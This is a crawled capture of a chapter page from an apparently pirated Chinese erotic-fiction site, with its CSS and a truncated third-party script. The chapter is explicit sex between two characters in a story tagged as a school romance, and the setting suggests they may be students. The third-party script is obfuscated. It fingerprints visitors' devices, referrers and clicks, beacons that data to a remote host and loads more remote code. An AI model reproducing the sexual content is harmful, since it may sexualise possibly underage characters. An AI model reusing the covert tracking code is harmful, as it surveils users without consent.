

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ririwen.com/read/52728/18322821.html
body_size: 9246
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>赌 （校园，1V1）_房间H_日日文</title>
    <meta name="keywords" content="赌 （校园，1V1）,房间H" />
    <meta name="description" content="房间H是木口银所著小说《赌 （校园，1V1）》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.ririwen.com/scripts/common.js"></script>
	<script src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="日日文" class="logo">日日文</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.ririwen.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.ririwen.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="日日文">首页</a></li>
            <li><a href="https://www.ririwen.com/sort/7/1.html">其他类型</a></li>
            <li><a href="https://www.ririwen.com/book/52728/">赌 （校园，1V1）</a></li>
            <li class="active">房间H</li>
        </ol><script>chapter0();</script>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.ririwen.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">房间H（1 / 5）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.ririwen.com/modules/article/uservote.php?id=52728', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.ririwen.com/modules/article/addbookcase.php?bid=52728&cid=18322821', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
            <div class="readcontent" id="rtext">&emsp;&emsp;“柯煜。”<br />
&emsp;&emsp;叩叩叩。<br />
&emsp;&emsp;敲门的声音响起。<br />
&emsp;&emsp;戚瑾站在柯煜的房间门外，听到里面传来的细小声响，蹙眉。<br />
&emsp;&emsp;“柯煜，晚上要到檀叔叔家吃饭，知道了吗？”<br />
&emsp;&emsp;无人应答。<br />
&emsp;&emsp;脚边一声猫叫，金榜半趴在地上。<br />
&emsp;&emsp;戚瑾抚过耳发，曳好裙边蹲下身，探指顺上去。<br />
&emsp;&emsp;门内传出一记物体掉地的击响。<br />
&emsp;&emsp;她微挑眉梢，视线挪移。<br />
&emsp;&emsp;房间里。<br />
&emsp;&emsp;书桌被一下下地撞碰着，摊平在上的书本和水笔随着撞动的震弧，哗啦啦一滚，趴地往下掉落。<br />
&emsp;&emsp;一只手紧紧反抓着桌沿，骨节用力到泛白，指腹按挤到发红。<br />
&emsp;&emsp;还是撑不住，一记重撞，手打滑垂落。<br />
&emsp;&emsp;“唔……”<br />
&emsp;&emsp;音节刚发出来的下一秒，就被咬住嘴唇克制住。<br />
&emsp;&emsp;林喜朝难耐地蹙着眉，颊间一片潮晕。<br />
&emsp;&emsp;她上身的针织开衫，扣子解开到小腹，胸罩被推至腑骨，半边白糯的奶乳不停地晃动着，被柯煜给含住，他下颌收紧，脸际缓缓地轻动，挤出细微的口液吸吮声。<br />
&emsp;&emsp;柯煜的手指滑在她的腰侧，游移其下，掌住包裹在内裤里的臀瓣，五指微张，用力抓揉上去。<br />
&emsp;&emsp;同时，胯骨往上一顶。<br />
&emsp;&emsp;“嗯啊……不……”<br />
&emsp;&emsp;林喜朝揽住了他的脖颈，憋着气小声轻吟。<br />
&emsp;&emsp;光裸的大腿与大腿交迭，被带动着上下起伏，盆骨摩擦过腿根，露出两人性器相连的部位。<br />
&emsp;&emsp;内裤被阴茎给挑开，湿哒哒地裹在柱身上，汁水泛滥的穴肉里抽插着他的勃胀性器，咕叽咕叽，挤压出一片靡音。<br />
&emsp;&emsp;柯煜很进入状态，闷声舔奶顶操，以至于外界的讯息和声响，在这一刻，都被他统统忽视和屏蔽。<br />
&emsp;&emsp;他抬腕捏住林喜朝的另一只奶乳，两指并拢捻过乳尖，再顺着乳晕快速揉搓挠动。<br />
&emsp;&emsp;嘴里咬着的那一只，又用牙齿一下下地嗑磨乳首，舌根压住乳肉固定，牙齿擦平乳尖又顶回去，直到被舐咬的愈发肿大翘立。<br />
&emsp;&emsp;林喜朝忍不住弓身，五指抓陷进他的后颈，被咬得喘个不停。<br />
&emsp;&emsp;柯煜身下还很有节奏地撞插着她，力气不大，但阴茎入得很深，被沙发椅的弹力带动着往穴内顶着，都不用主动抬臀挺腰。<br />
&emsp;&emsp;门外响起几声猫叫，林喜朝挪眼去看门缝下的阴影，戚阿姨好像还没走。 <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div><script>chapter1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.ririwen.com/read/52728/18315678.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.ririwen.com/book/52728/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/52728/18322821_2.html">下一页</a>
                
            </p>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div><script>chapter2();</script><script>chapter3();</script>
		<div class="book mt10 pt10 tuijian">
            其他类型推荐阅读：<a href="https://www.ririwen.com/book/52728/">赌 （校园，1V1）</a><a href="https://www.ririwen.com/book/71820/">（快穿）被狠狠疼爱的恶毒女配</a><a href="https://www.ririwen.com/book/70798/">病态强宠（1V1，强制爱）</a><a href="https://www.ririwen.com/book/34395/">每天都干翻你（NP，高H）</a><a href="https://www.ririwen.com/book/32028/">淫荡骚穴夜夜操（NP，高H）</a><a href="https://www.ririwen.com/book/8007/">以婚为名 （高干 婚恋 1v1）</a><a href="https://www.ririwen.com/book/46510/">漫漫娇淫（H）</a><a href="https://www.ririwen.com/book/32711/">小情妇（甜宠1V1 高H）</a><a href="https://www.ririwen.com/book/41340/">与狐说 （1v1 h）</a><a href="https://www.ririwen.com/book/32733/">家教（1V1 H）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.ririwen.com/book/52728/" title="赌 （校园，1V1）">赌 （校园，1V1）</a>所有内容均来自互联网，日日文只为原作者木口银的小说进行宣传。欢迎各位书友支持木口银并收藏<a href="https://www.ririwen.com/book/52728/" title="赌 （校园，1V1）">赌 （校园，1V1）最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by ririwen.com &copy; 日日文（https://www.ririwen.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/scripts/autopusher.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('赌 （校园，1V1）');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.ririwen.com/book/52728/', window.location.href, '赌 （校园，1V1）', '房间H', '木口银', '其他类型');</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ririwen.com/rico/style.css
body_size: 11331
content:

@charset "gb2312";body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,img,input,li,ol,p,select,table,td,th,ul{margin:auto;padding:0;}
body{margin:0 auto;background-color:#f9f9f9;color:#888;font-weight:400;font-size:18px;font-family:"微软雅黑",Microsoft Yahei,simsun,arial,sans-serif;line-height:150%;}
ul li{list-style:none outside none;}
a{color:#00886d;}
a,a:hover{text-decoration:none;}
a:hover{color:#f50;}
.btn{display:inline-block;margin-bottom:0;padding:6px 9pt;border:1px solid transparent;border-radius:4px;background-image:none;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:400;font-size:14px;line-height:1.42857143;cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-default{border-color:#ccc;background-color:#fff;color:#333;}
.btn-info{border-color:#56ccb5;color:#fff;}
.btn-info,.header{background-color:#56ccb5;}
.header{    background-color: #3B4852;margin-bottom:10px;width:100%;height:50px;box-shadow:0 1px 1px #1abc9c;line-height:50px;}
.header,.header a{color:#fff;}
.header .header-left{float:left;margin-right:20px;text-align:left;text-shadow:1px 1px 2px #000;font-size:18px;}
.header .header-right{float:right;text-align:right;font-size:15px;}
.header .header-nav{float:left;width:300px;font-size:1pc;}
.header .header-nav a{float:left;width:60px;text-shadow:1px 1px 1px #666;}
.container,.footer p{width:90%;max-width:75pc;}
.content{clear:both;margin:10px 0;}
.search{overflow:hidden;margin:0;padding:0;width:100%;}
.search form{position:relative;border:2px solid #56ccb5;border-radius:5px;background:#fff;}
.search input{margin:0;padding:0;width:80%;outline:0;background:#f9f9f9;color:#56ccb5;text-indent:1em;}
.search button,.search input{height:38px;border:none;font-size:1pc;}
.search button{position:absolute;top:0;right:0;width:20%;background:#56ccb5;color:#fff;line-height:38px;}
.footer{padding:10px 0;background-color:#3B4852;box-shadow:0 -1px 1px #56ccb5;color:#fff;text-align:center;font-size:14px;}
.breadcrumb{overflow:hidden;margin:0 0 10px;padding:8px 15px;border:1px solid #ccc;border-radius:4px;background-color:#ccc;list-style:none;font-size:14px;}
.breadcrumb>li{float:left;display:inline-block;}
.breadcrumb>li+li:before{padding:0 5px;color:#666;content:"\00BB";}
.breadcrumb>.active{color:#666;}
h2{margin-top:10px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333;font-weight:500;font-size:18px;}
.content-left{float:left;width:73%;}
.content-right{float:right;width:25%;}
.row{float:left;margin:0 1%;width:31.333333%;}
#fengtui .item{float:left;padding:10px 0 0;width:50%;}
#fengtui .item dl dt{overflow:hidden;height:25px;border-bottom:1px dotted #ccc;font-weight:700;font-size:15px;line-height:25px;}
#fengtui .item dl dt span{float:right;font-weight:400;font-size:14px;}
#fengtui .item dl dd{overflow:hidden;padding:7px 0 0;height:90pt;text-indent:2em;font-size:14px;line-height:24px;}
#fengtui .item dl{padding:0 5px 0 0;}
#fengtui .item .image{float:left;margin-right:10px;width:90pt;}
#fengtui .item .image img{padding:1px;border:1px solid #ccc;background-color:#fff;}
#fengyou ul,#gengxin ul,#zuixin ul{padding:5px 0 0;}
#fengyou ul li,#zuixin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;font-size:14px;line-height:28px;}
#fengyou ul li a,#zuixin ul li a{font-size:15px;}
#fengyou ul li span,#zuixin ul li span{float:right;display:inline-block;font-size:14px;}
#gengxin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;line-height:28px;}
#gengxin ul li span{float:left;display:inline-block;}
#gengxin ul li .s1{width:75px;font-size:14px;}
#gengxin ul li .s2{width:165px;}
#gengxin ul li .s3{font-size:14px;}
#gengxin ul li .s4{float:right;width:90px;text-align:left;font-size:14px;}
#gengxin ul li .s5{float:right;width:90px;text-align:right;font-size:14px;}
.class{overflow:hidden;margin:10px 0 0;border:1px solid #ccc;border-radius:4px;background:#fff;}
.class ul li{float:left;padding:10px 0;width:11.111111%;text-align:center;font-size:1pc;}
.book{overflow:hidden;padding:0 10px 10px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05);}
.bookcover{float:left;width:10pc;}
.bookinfo .booktitle{margin-bottom:5px;color:#56ccb5;font-size:22px;}
.booktag{overflow:hidden;margin:5px 0;}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-right:5px;padding:0 10px;height:24px;border-style:solid;border-width:1px;border-radius:3px;text-align:center;}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s;}
.booktag a.red:hover,.booktag span.red:hover{border-color:#bf2c24;}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93;transition:border .3s;}
.booktag a.blue:hover,.booktag span.blue:hover{border-color:#3f5a93;}
.thumbnail{display:inline-block;padding:4px;width:140px;height:190px;border:1px solid #ddd;border-radius:4px;background-color:#fff;line-height:1.42857143;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.bookintro{overflow:hidden;height:63px;font-size:14px;line-height:20px;}
.chapterlist{margin:10px 0 0;padding:0 10px 10px;}
.chapterlist dd{float:left;overflow:hidden;padding:8px 0;width:25%;border-bottom:1px dashed #ccc;white-space:nowrap;}
#btn-All{color:#a94442;text-align:center;font-weight:700;font-size:1pc;}
.read{padding-top:10px;background-color:#FBF4EC;color:#333;}
.read h1{margin-bottom:10px;font-size:26px;}
.read .booktag,.read h1{color:#00886d;text-align:center;}
.read .readcontent{padding:10px 15px;border-top:1px solid #ccc;letter-spacing:.1em;font-size:18px;line-height:180%;}
#linkIndex,#linkPrev{padding:6px 0;width:30%;}
#linkNext{padding:6px 0;width:30%;}
.kongwen{float:left;clear:both;display:block;width:1px;height:100rem;}
.readmiddle{float:left;width:100%;}
.tuijian a{margin-right:10px;}
.pagination{float:right;display:inline-block;margin:0 0 10px;padding-right:0;border-radius:4px;}
.pagination>li{display:inline;}
.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:6px 9pt;border:1px solid #ddd;background-color:#fff;color:#444;text-decoration:none;line-height:1.42857143;}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{border-color:#ddd;background-color:#eee;color:#56ccb5;}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;border-color:#56ccb5;background-color:#56ccb5;color:#fff;cursor:default;}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{border-color:#ddd;background-color:#fff;color:#777;cursor:not-allowed;}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 1pc;font-size:18px;}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px;}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px;}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:9pt;}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px;}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px;}
.pages {width: 100%;padding: 10px 0;text-align: center;}
#pagestats {font-style: normal;	margin-left: 5px;}
.pages a,.pages a:visited,.pages strong,kbd input {	display: inline-block;margin: 2px 2px;padding: 0 2px;min-width: 35px;border: 1px solid #e6e6e6;border-radius: 3px;
	text-align: center;text-decoration: none;height:35px;line-height: 35px;}
.pages a:hover,.pages strong {background: #56ccb5;color: #fff;}
.table{width:100%;max-width:100%;border-collapse:collapse;background-color:transparent;border-spacing:0;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;border-bottom:1px solid #ddd;vertical-align:top;text-align:left;line-height:1.42857143;}
.login .select,.login .text,.login .textarea{margin:10px 0;padding:0 5px;width:70%;height:30px;border:1px solid #ccc;}
.login .textarea{height:90pt;}
.login .foot{margin-top:20px;text-align:center;}
.login .foot a{margin:0 10px;}
.clear{clear:both;}
.hidden-xs{display:block!important;}
.visible-xs{display:none!important;}
.pull-left{float:left;}
.pull-right{float:right;}
.mt10{margin-top:10px;}
.pt10{padding-top:10px;}
.text-center{text-align:center;}
.bookbox{position:relative;float:left;overflow:hidden;margin:1%;width:31.333333%;}
.bookbox .p10{overflow:hidden;padding:10px;border:1px dashed #ccc;}
.bookbox:hover .p10{border-color:#f50;}
.bookbox .num{position:absolute;top:50%;left:10px;display:block;margin-top:-9pt;width:22px;border-radius:4px;background:#56ccb5;color:#eee;text-align:center;font-weight:700;line-height:22px;}
.bookbox:hover .num{background-color:#f50;}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .author,.bookbox .bookname,.bookbox .cat,.bookbox .update{overflow:hidden;white-space:nowrap;}
.bookbox .author,.bookbox .cat,.bookbox .update{font-size:14px;}
.bookbox .delbutton{position:absolute;top:50%;right:10px;margin-top:-9pt;}
.bookbox .delbutton a{padding:4px 10px;border:1px solid #56ccb5;border-radius:3px;color:#56ccb5;}
.bookbox .delbutton a:hover{border-color:#f50;color:#f50;}
.noshow{display:none;}
@media (max-width:947px){.chapterlist dd{width:33.333333%;}
.bookbox{width:48%;}
#gengxin ul li .s4{display:none;width:0;}
}
@media (max-width:767px){.container,.footer p{width:95%;}
.hidden-xs{display:none!important;}
.visible-xs{display:block!important;}
.header{height:75pt;}
.header .header-right{float:right;width:auto;}
.header .header-nav{clear:both;width:100%;border-top:1px solid #e9faff;}
.header .header-nav a{float:left;width:20%;text-align:center;}
#fengtui .item,.content-left,.content-right{clear:both;width:100%;}
#gengxin ul li .s3,#gengxin ul li .s4{display:none;width:0;}
.class ul li{width:33.333333%;}
.bookintro{height:90pt;}
.thumbnail{width:5pc;height:110px;}
#list-chapterAll{display:none;}
.chapterlist dd{width:50%;}
.read .readcontent{padding-right:0;padding-left:0;}
.read .booktag a{margin:0;padding:3px 0;width:30%;}
#linkIndex,#linkPrev{width:46%;}
#linkNext{margin:0px 0;width:94%;}
.row{float:left;margin:0 1%;width:47%;}
.tuijian a{float:left;margin:5px 0 0;padding:2px 0;width:100%;border-top:1px dashed #ccc;}
.bookbox{width:98%;}
}
@media (max-width:467px){.chapterlist dd{width:100%;}
.read h1{font-size:20px;}
.read .readcontent{font-size:18px;}
.row{float:left;margin:0;width:100%;}
}
@media (max-width:347px){.container,.footer p{width:98%;}
}


.ajaxtip {
  position: absolute;
  border: 1px solid #ddd;
  background: #fff;
  color: #ff0000;
  padding: 0.2em 0.3em;
  z-index: 700; }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://24640kldxjjs.xommzrn.com:9189/x51segd5hg/640
body_size: 6770
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" 